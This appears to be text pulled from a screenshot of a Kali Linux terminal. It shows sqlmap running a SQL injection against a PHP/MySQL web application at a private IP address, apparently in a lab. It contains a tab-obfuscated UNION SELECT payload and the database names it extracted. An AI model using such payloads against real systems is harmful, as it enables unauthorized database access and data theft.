 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[17:18:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[17:18:50] [INFO] fetching database names
[17:18:50] [PAYLOAD] >=%095.0.12
[17:18:50] [WARNING] reflective value(s) found and filtering out
[17:18:50] [DEBUG] resuming configuration option 'string' ('admin')
[17:18:50] [PAYLOAD] 1%09UNION%09ALL%09SELECT%09CONCAT(0x7178786b71,IFNULL(CAST(
schema_name%09AS%09CHAR),0x20),0x7162627871)%09FROM%09INFORMATION_SCHEMA.SCHEMAT
A--%09yCDC
[17:18:50] [DEBUG] performed 1 queries in 0.08 seconds
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[17:18:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.31.253.45'
[*] ending @ 17:18:50 /2019-09-27/
root@kali:~#